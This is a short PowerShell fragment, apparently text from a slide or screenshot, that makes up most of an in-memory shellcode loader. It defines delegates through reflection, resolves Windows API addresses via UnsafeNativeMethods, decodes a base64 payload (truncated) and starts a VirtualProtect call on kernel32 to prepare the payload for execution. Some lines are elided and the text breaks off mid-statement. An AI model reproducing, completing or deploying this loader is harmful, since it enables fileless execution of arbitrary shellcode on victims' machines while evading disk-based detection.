 function gd{Param ([Parameter(Position=0,Mandatory=$True)]
[Type[]] $Parameters,[Parameter(Position=1)] [Type] $ReturnType=[Void]);
$TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName("ReflectedDelegate")),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("InMemoryModule",
$false).DefineType("MyDelegateType","Class,Public,Sealed,AnsiClass,AutoClass",[System.MulticastDelegate]);
.
.
return $UnsafeNativeMethods.GetMethod("GetProcAddress").Invoke($null,@([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object
IntPtr),$UnsafeNativeMethods.GetMethod("GetModuleHandle").Invoke($null,@($Module)))),$Procedure));}[Byte[]]
$p=[Convert]::FromBase64String("VYvsg+...");
[Uint32[]] $op=0;([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((ga kernel32.dll VirtualProtect),